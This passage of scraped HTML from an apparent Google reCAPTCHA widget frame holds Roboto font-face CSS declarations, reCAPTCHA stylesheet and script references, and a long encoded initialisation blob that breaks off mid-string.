  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IMPIpfUwzquEReyg5UaoOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IMPIpfUwzquEReyg5UaoOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IMPIpfUwzquEReyg5UaoOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Duk4vwobDmEliw5tSwobCoHvDnhl9FWjDqcOgWG7DqGcdw43DoCzCmcOTa8KHLQpfw6DDgkLCm2VAwrfCmcOvNsODAMOdwpbDr8OIeFFNO2jCt8OnIh/Dq8KRL8KES8KabhnCuFBZwozDgC/CukrDojQTwqfDk8KUwqjDvF5YS8Omw6wvFBIfwotdw4g0D8OPw4c3woMHFG9xwrZtesKQw5fDnMODw6YTKMOKw7vDtcO0wqotISvCs8KrbMKhcj/DujEYwqfDki/CowZ7wrjClcKWLsK1Gi3Cv8K9wpUSFsObw7HDhRUewrcUH8OzUsOlw4fDscOGOMKnwrpABMO/[base64]/Cvkd0OFfCk8KUeldIw6LCpMKdQlFgcMKFUGHDpMKIXGvDiMKNw6x1H01HHsOELcKNHC5DL1bDr1TCgio1w5XDkMKBwo9WSw7CiVZCGsKsw4TCrzzCrFLCmsKJScKWwqoRFsKpJ3xpw7J/DsOmKQNqwovDlXQ+WmZGw7/DnEw+wowEw5kAdHs2TsKvw7Rjw51idsKXw4YRB8KTHMKzPC7DsMOSQg1Sw6nCusOjYA8nMyzDucOcw6R7BRcBw4oewqTDgMK/[base64]/DscOBwoNmGcOHwrXCnFUmw51cacO/AhLCugPCg3QjUCvCi8O2w7zDlBQsRDg7F8KywpBwwp1Tw7vDhUUQIS3CpCXDuMKoVSLDksOlwpI7w5UPw5J0wqFPGsKiXFprRMKzwoHCm1Iww5nDtcOmwqVmWMKsJcKNw5cXwovCkyPCp8KAw6XCnMOQw4xzw7TDksK/UgdLw4vCr8K1w64eacONcSUVw6w2b3fDvcO0w6J2cMOHTAB/w7fCuUN5dlR1HsOqwqHDmW12w5UZVcKLDMOQwr/[base64]/UWnDuikswrx/RUrDmRDDqcOnBVlyTcKPMMKHwp/Dr098w7bCvyXDvwDDpsOswo03LlLCtsKxXCFzwqlkwoMxw6jDh8KkWh4/wrfCkMK8w7w6cn7CmMORw7vChgJDw7PDj8KsEQt3P8OLEcOpw4rCjxbClcOKwrnCq8KAPcK2c8OmBcOOw7rDtHvCu10DwrfCq0RSEAV+wqUVM20iwrHCk0jDssO/AsOycsOOXcOdwrLCj8KCPMO3wqrCisO2ZcKrw57CgMKDBRDDjSzDhVfDqRB0VE8dwoTDhzPCv8KNw4bCk8Ovw6pPLsKMwpNIHDB5wp0sw4J2wpjDsl0cwqbCkAxLPcKgwp7CoMK3SlPChsOaHsOADsKFDQ46SlHCt8K7S8K0w5lVw5/CrV4swrgMwo7ClsKWTD5qRDpZwp/DvxbDpHjDtFHCn8O/FcKcwrfDjg3DkMKdZEjDlB1Sw4ISb8KZwp7DkcOvDMOewozChsK3LWrCqF/CvCvCvE3Dig8Gw44ibMOafsKIw6EMXcKbwp/CicKuw5IVJ2/DlMOyMHdtKMO9ZMOlewXCiUXCmcO/w4grD1HCtgVowqAKNcOGUnlbwpDCg8OvFcKFwpTCmSFZIcKVcFwzTsKcWBXDq8KfRFTDmsKnwrprUMK3w5bDmcOMOVQpbRXDln8NScKnfjrDm8OfwpXCmMOuP8KOw79BRcK5cMKBeUMaIj7DmjVtw4gEwqfDocOAIcORScOTd0FYUzDCgAo+woPCnG/DmgdNf1Idw6hXYMOlw5FhVS7Cm8O+TsKadcOvGcKhfWNnTA3Dn0rDj8O7UsKPVcOPw4HCsTrCksKPbQoYIlnCqcKbUTATJmAWEcKCw6fDuDXCihfDrDwLw5gMwpXDjifCih9+U8Oew57Di2/DlcKxGDXClgNvwrHDisOdwq1BwrEtf8OpwoPCjcO6KDgOYw3CiH4Pwrw0w4cGD8KMwpDCtcOwwqxbwqV1Dw4jZX7CjsKNGxbDocOzf8KdDmrDhcKnwpXDusKQEcKSw4MqS1UdwqPDrsKfek/CosOKw5bCr8ODwocyF8K9aEgJIkZ4LsOMb8KKV8KPBQjChRLDjsOaw49+RB/[base64]/wovCgcOCwpbDvMK/STcIwrnCpsO7w5BBagTCgsO1wr8hfcKLeBwOI8KOPAZZw4RhK8ONDDVUc8KowrNhGcKKaDjCtyg6w6B2wp7DiMOmw6/CgnDCg8KkPsK+wrbCuMK2ey3CrMK/wpzDixjCsHUbw6nDiBsyw7xGfBTCvMKZwp/DmlrCsHbCgMK+wr5awrE2w4RHwoJfwrXChCs4X8KWXMOVw4DDoSNpw7QiwpV+A8O5w6rCkzHCmMK/BMOWVcK3wrPDrHnDr1VCwrPCvcOMwoRcwoU3w6TDscO2ahPCn019ExfChBvCuFTChSxJIz/DrMKeLBkiworCnkXDlcORAcOvPkJdRsOpT8K6w5vDr3HCpsKSPMOuw7vDt8KDw7ZWAUvCrsKvwqBsw4fDicKGH8KuW8KvwrnDmMOZwrgwOcOOYsKQUMOKw75Cw55yQmN7XhzClsKgClrDjcO8w4k/w4LDhcOzUEPDplZ7wpjCiBoaHB4YIcO+X8OGRXVnw7LDm31Dw6vCoi1bJcOOWwrDjcOHw5IowptOwpQow63CgMKAwq3DvxDClU5kwqxGZ8OtdkLDsMONMcOADSnChikWw6nCt0DCgMOiw7jCgntCSBDCpMOww6VUc8KMwqxgwoTDsh/DnxULw58cw7gswrfDkyl+wrc4NcKXIQNvfB7DsMOpTijCvcOQwp5vwrJzw7bCsMKgw7YodcKLw6EZJDDDn8K2w7Agwo0+d8KQwrNAacKPwprCgW/[base64]/DliDDujlgw5VVa1/[base64]/[base64]/IDrDtBA+wqvChsOxEmAPQXcDw73DvlPChh7DkMK7wpfDsF1Bw6FPwoEoAcOjwpfDhXlsw6d1GWZgw5Z2A8OoKD/[base64]/[base64]/CoSvDuT4ew58pJcKWwr4qwogAM2HCvMKEw58FwrrDugTCrlRyRVnDqMOIdDQOwpZ5wqRsUWfDhlfDl8OKw5AAw5HCnHIxw4d1w58YNyTCicObwr8WwqIFwqpOw7dhw7Rgw7E4SB01wq3CjC/Dm8KFwpDDjFkAJsO1w5LCmsKtbEwGSG/CgMKRa3DDjMO6bcOpwozCpB57NcKbwpMPO8OLw75yZMKLLMK7U2pywqrDrMOJwqvCjEoewqRCwozCqxDDmsK7Tn1Bw459w6NlRRPDuMOnUmjCjzUuwrhWw6s/[base64]/wpLCl8KYO2DDlWHCsynDm2TCqcKwEWnDk1MnesOCwoA5GMOJWMOTw70cwojDqVbDiwQXw6zCgMKew6lUQMK6Fy8YYcOiBFzCohbDm8OdZA8OY8KlZGcGwr9jZ2zDhX9KKzTCncOuwrdAaSbCoFjCoUPDvyQXw4lbw4XDtMKcwoHCksKBw53Dvm/Co8KTAUPCicOBfsKxwqsFSMKBVsOowpYJw7wOchLDghDCl1kZMcOQHDnCjk/DlDMoKDhaw61ew4BowqBMw6bDpmnCi8Kxw5oQIcKWHWbCmS0awqDDl8O6VWRQXMOYMsOueUXDjMKlFjZvw7U2EsKabsKMGEdlPcOrw5bCkUI1wr96wobDl0XDog7Cj25VblLCpsKRw6PCrcOKNRnChsO3EjxzOSEWw4nClsO1VsK3bG/CuMOAPVRffDkvw587ScOWwpDCkcOVwq93f8OdY0wWwoTDnC4CWMOow7DCkA8Odxxawq3DmMOQIMOHw6TCmTFTEcK6dA/Dnl7ChB00w4cSTMOUWMOHwrrCtmbDoQ9GIsOcwoZcRcO3w4jDpsODwotHN30mw5PCi8KXQ1NUbhTDkg8vV8KbacKGBgBKw7TCrV7DscK2Y8K2UcKDE8KKUcKaDcK0wqV9wqs4OwLDlVhFLnnCkTDDpFZSwrwoCnMxHyBZM03DqcOOcsORAsOCw4TDnX/[base64]/[base64]/[base64]/[base64]/w7pgcsKbRMOUIHTChMOhKcKwUXIYVsK3w7YVw5l9F8ObYVwVwqfCkGACCcK3InnDv2DDjsKJw7/[base64]/CiSjCi8K3CcKqw4l+wovCp2V1PR8+w7PCqlXDq8Kkw6bCh2kNwq4rwqZvRMOXwqPDrMOyCMKjwpNQw6lWw6gJYWMhGAHCvgnDnhnDrcOwQ8KpOTZXw6otHsKwdy9dwr3DkMKSezHCsMKVCEt9ZMKkWMOZMhHDjGARw4lhFFzDlhkDC23DvcOrLMOewp/Dh28WwoYEw6U5w6LDvGIfw5nDqMO5w7IiwqXCtsK9wqweSsO0w5vDnXsiP8K6dsO0XDAJwqwBUy/Dm8OlesKBw7FINsOSQCTDlFbCrcOlwr/Ck8KVw6BzA8KiS8O4w5/Dn8K0w4hLwoHDiBXCj8KiwoUmahwQJDY3w5TDtsKbesKdXMO0FGjChXjCqcKIw4MuwpUFCcOLVQ0/w5bCq8K0ZFhpcj/[base64]/CiS/CuMOhVQzDgFEGcAFOT8KvMMK9QR/DgChCwqo6IALDnsKcw6HCpsOJOAwkw5zDrkxJEXfCqMKhwoDCmMOKw4bDgMKIw77DnMOiwrZTb3TCqMKXLFsxCMOhw5Ylw63DgcOkw7PDpFTClMKUwrLCpMKhwoABYcKIOnHDkMKvVcKtXsO4w73DvBQVwq5kwoUMdMOCDwvDn8K+wr/CpybDh8KOwpvCvMO6EhZvw5/DocKNwrrDoDwHw5hyLsKtw7wBf8O3woBxw6VfSUEHIQXDmGMEIGMRw7p4wpzCpcKlw5TCnFZHwqsLw6NOEnkCwrTDvsOPVcOpc8K4WsKEVExFwqhWw6zDrlXDvSnCvXccJMKCwphbIsOvwopUwovDrU/[base64]/[base64]/DpTDCtVBfCFdIwqrDv3bCqsOPFD/[base64]/Dm8OxAnPCh1NJwoJ5wpRfwq3DhcKBwop0wr3Cikg1cyY8wpg/w5DDnFXCoUxhwqLDo1k2N3TDqFlgwrPCj2nDk8OEe0FfQMO9w6/CgcOgw5krb8OZw7HDkRvDojzDmgdkwqVTbEJ6w7Fjwrctw7YGOMKSZRjDo8OCciXDrnfDry7Co8KxDh9uw7/CvMOlCxjDvcKbH8KKw7g7LsOSw4lvGyNtdVInwp/CiMK2ZsKFw5LCjsOkXcKZwrFBMcOvU2nCq0fCrUnDhsKhw4/CjQo5w5ZMLcKhbMKiHsKGQ8OPdyrCnMOkwqIncRjDi1w/w7jCghkgw69vPyRIw7gTwoFfw7fCvsKaJsKEDzAVw5Y8DMK4wq7DnMO+Z0jDsHwMw5oyw4/Dr8OeEGrDrcOxcVjCscKnwrzCrcOTw4/CvcKcDsKUKF7DmcKyDsK5wpYFRgfDtcOYwrs7PMKVwozDh1wvYsOnPsKYwoDCq8KPNznDsMOoDMK+wrLDlizCrUTCrcOuOV1Ewo/[base64]/[base64]/worDi1EqwqVow5J4JhPDr8KjwqPDlMOKUcOMLcOOfHnDhEzClGvCsMKJAlbCtsK0ND8owrXCvVbClcKLw5nDrC3CigQFwqddDsOiUlEzwq4pPSjCrMKfw6R/w7wgeDPDnW5hwo4IwqvDrWHDhMKUwoVLMy7CtD7Cr8K8U8K8w5xPw48jFcOVw6fCvGzDrTDDhcO2QsKdUVrDlUF1P8OQPhYZw4nCscOzeAfDq8Khw4NrahfDgcOjw5PDvsO8w4pyHQjCkQjCjcKsPz9ILMOcBsKfwpTCqcK0Rl4jwps0w4/ChsOObMKVX8Klwrc/[base64]/[base64]/ChkFcw6xOw7HCpsKiJsK2DRxFwrfCncOTESx/wrkWw7ZvUQLDncOjw4gabcOxwqjDjhpiJ8KYwpfDtVJzwodtFMKeAHbCiXTCrMONw59Fw7bCrcK+w7rCgsK9aHbCk8K7wp4sG8O+w6fDonotwr0WCB8swrJVw7nDmsOGZSEjw4NXw77DgsOeNcK+w5dgw6seGcKywoo/w4bDqTlleygwwrFkwoXDqMKjw7DCuFdew7Bxw4vDp1LDu8Kewrc2d8OiLRDCs2k0UnDDgcOVJcKNw7JNWU7CoV8WWsOrw5PCpMKJw5vChMKBwr/[base64]/DvAvDs8Ohwp5lwoNFNAAEJGZNw5jDn8OUwrRdIT/DpxPDqcKzwrDDqwnCq8OGfCPCksKHf8KMFsOqwqrCrVfDo8KPw7/CmT7DqcOpwp3DuMO1w7xpw58JeMOjUSjCgMKfwrvChGPCpcOkw6LDvyQsE8Ohw7HDsw7CqXvCk8KhDFXDlx3CkMOLW1bCp150fcKLwpfDoyQMbQHCj8KSw6dScmgxwojDsybDkU5fFl4sw63CqAQFbEtvFlvClnBcw67Don/[base64]/[base64]/Zz3ChMOkUcOKHMOqH8OtIVLCisK4wrHCjcKpwoHClSJJwrNgw4tfw4ITQ8KAwpERCF/DjsOFPWvCiCcBHl84CDnCocKOw5TCh8Knwq3CqmTChklZPmzCjkR6O8Ktw6zDqsO1wrjCoMO6KsOKYQ3CgsK2wpQkwpV/SsOdDcOPdsKlwr9eGiRiUMKtC8ODwpDCg0VoJEvDuMOAGgFtWMKnTsORCQNfKMOZwpdRw5UVG2/[base64]/[base64]/ChsKGI0UAwqBYw7cFHMOlU8K/w47Cp8OAwrTCvsONw60/c0zDq3ZJKmZXw6x7OsK1wr9KwrJmw57DusKnM8KDLgrCtELDhWrCpMO/[base64]/CvMOXw5rCssOkP8K7w4QvBsKAChYeemfCoMOEw5kiwqU/wqE0P8OTwo3Dk1Bwwq49RlhxwqsLwpsRHcKhTMKRw5rCrcOtw7VLw4TCrMOZwpjDkMObYhnDvDvDuDAhUipgQG3DosOWcsK4XcKYEMOAD8OoQcOQKMOqw7fDlA90F8KybWAAw6fCmAXCrsOGwrHCuB/Dthshwpwawo3CpRkawrXCksKCwp3DiUnDnnLDuxzCmVwbw7DCrHMQMcKmBzDDisOyBcKEw7/[base64]/AjDDqMKRw4/[base64]/DkVzCkcK0wrDDrMKuP1nCosKewqYpwpvCj8O4wpALbsKOQcO3wrjDosOrwpV5w50UJ8K0w73CpcOdAsK5w4AzD8OhwqNyWAvDkjPDrcOPccO3a8KMw6jDrBghcsOBS8O/wolzw50Rw4VUw4JuBMKXeyjCtgB5w444M3k4IBzCk8KQwroSdsKFw47DucOTwppbfGZoEsO9wrFOw7lcfFhfZB3CvMKKJSnDosK/[base64]/Cu39+wpByVFbDmMKsNMOjccO6w6PCtcKtwqTDgSHDoGNKw4rDrsKzw7h8b8Kwa23DrcOODFjDhS8Nw6xUw6x1Nw3CimRnw6vCvsKpwqprw7E9woDCikZhXsKlwpQ/wolwwoQkeADCoWrDlyVuw5fCh8KQw6TCiDsiwoRpEivDqhvDusKZfMOrw4PDvTPCpsOPwrYjwqEKwrFuF3LCun4FE8O/wpEoSUnDnsKYwoVvw7IhC8KAdMK/HjROwqZ9w4pMw6Q5w593w6cEwoDDusKkEsOub8O4wo1SRcKhBsK4wrR8w7nChsORw57DqW/Ds8K8UzURa8Opwo7DlsOFFMOVwrLCiS8gw4smw5ZiwovDk2jDmsOoS8O0UcK/aMOmGsOECsOjw5jCr3HCpMKIw4PCuGrCv0fCuW/[base64]/w5hSYMKhwowBw7fDq8KSSMOSwr7DoHhdwoDDlzUjw4ddwqXCqQoDwo/DqcOyw5ZHEMOyU8OPWxTCgThQc04zAsO7X8Okw7gZB3fDjR7CvUXDqMO5wpjCjBlCwqTDrXfCtDXCnMKTM8OZWcKcwrbCpsOxdMKmw67ClMKrC8K6w7RIw7wTH8KAOMKtZ8OqwogEAV3CicOZw7jDsE54Fk7CkcOXScOdwqBZEcOnw6vDtsOhw4fCrcK6w7/DqA/DocKZGMKTO8O5A8Kvw6RnScKRwqM0w5h2w5ItT0PDvMKbYsOOLQLCn8KXw5bCoQwAwqIscywKwqPCg23CpsKbw5A5wr98FWLCssO1YsKuYjgzZsOBw4fClz/DgVzCqcKxfcKcw49aw6bCuA43w78/[base64]/[base64]/IhxHd0RNwq7CgsOEHnbDvhdOw7DDvzNKwqvDpMKiVQzCq0DCp1vCgn3CtMKiZ8OTwoocM8O4Y8OPw7UHG8O4wrBiPsKZw61kWz7DkcKwSsKlw5FPw4FsH8Kmw5XDp8ObwrPCucOQBjNyfmBjwq0zV1nCmFp/w4TDgkQobUDCn8KnA1AaPm7CrsOHw7ABwqHDqW